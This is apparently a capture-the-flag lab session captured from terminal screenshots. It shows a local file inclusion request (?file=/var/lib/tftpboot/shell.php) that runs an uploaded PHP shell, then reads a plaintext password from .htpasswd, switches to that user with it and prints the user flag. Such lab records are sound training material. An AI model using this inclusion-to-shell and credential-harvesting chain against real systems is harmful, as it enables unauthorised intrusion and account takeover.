 2021-12-04 15:22:10 Control Channel: TLSv1.3, cipher TLSv1.3 TLS_AES_256_GCM_SHA384, 2048 bit RSA
george93@kali: ~/Downloads 93x55
< Vary: Accept-Encoding
< Content-Length: 92
< Content-Type: text/html; charset=UTF-8
<
WARNING: Failed to daemonise.  This is quite common and not fatal.
Connection refused (111)
* Connection #0 to host 10.129.212.113 left intact
┌──(george93㉿kali)-[~/Downloads]
└─$
┌──(george93㉿kali)-[~/Downloads]
└─$ curl -v 10.129.212.113/?file=/var/lib/tftpboot/shell.php
*   Trying 10.129.212.113:80...
* Connected to 10.129.212.113 (10.129.212.113) port 80 (#0)
> GET /?file=/var/lib/tftpboot/shell.php HTTP/1.1
> Host: 10.129.212.113
> User-Agent: curl/7.74.0
> Accept: */*
>
george93@kali: ~/Downloads 142x55
su mike
Password:
su: Authentication failure
www-data@included:/home/mike$ cd /var/www/html
cd /var/www/html
www-data@included:/var/www/html$ ls -l
ls -l
total 72
-rw-r--r-- 1 www-data www-data 13828 Apr 29  2014 default.css
drwxr-xr-x 2 www-data www-data  4096 Apr 23  2021 fonts
-rw-r--r-- 1 www-data www-data 20448 Apr 29  2014 fonts.css
-rw-r--r-- 1 www-data www-data  3704 Oct 13 19:50 home.php
drwxr-xr-x 2 www-data www-data  4096 Apr 23  2021 images
-rw-r--r-- 1 www-data www-data   145 Oct 13 19:49 index.php
-rw-r--r-- 1 www-data www-data 17187 Apr 29  2014 license.txt
www-data@included:/var/www/html$ ls -al
ls -al
total 88
drwxr-xr-x 4 root     root      4096 Oct 13 19:50 .
drwxr-xr-x 3 root     root      4096 Apr 23  2021 ..
-rw-r--r-- 1 www-data www-data   212 Apr 23  2021 .htaccess
-rw-r--r-- 1 www-data www-data    17 Apr 23  2021 .htpasswd
-rw-r--r-- 1 www-data www-data 13828 Apr 29  2014 default.css
drwxr-xr-x 2 www-data www-data  4096 Apr 23  2021 fonts
-rw-r--r-- 1 www-data www-data 20448 Apr 29  2014 fonts.css
-rw-r--r-- 1 www-data www-data  3704 Oct 13 19:50 home.php
drwxr-xr-x 2 www-data www-data  4096 Apr 23  2021 images
-rw-r--r-- 1 www-data www-data   145 Oct 13 19:49 index.php
-rw-r--r-- 1 www-data www-data 17187 Apr 29  2014 license.txt
www-data@included:/var/www/html$ cat .htpasswd
cat .htpasswd
mike:Sheffield19
www-data@included:/var/www/html$ su mike
su mike
Password: Sheffield19
mike@included:/var/www/html$ whoami
whoami
mike
mike@included:/var/www/html$ cd
cd
mike@included:~$ ls
ls
user.txt
mike@included:~$ cat user.txt
cat user.txt
a56ef91d70cfbf2cdb8f454c006935a1
mike@included:~$ whoami
whoami
mike
mike@included:~$ id
id
uid=1000(mike) gid=1000(mike) groups=1000(mike),108(lxd)
mike@included:~$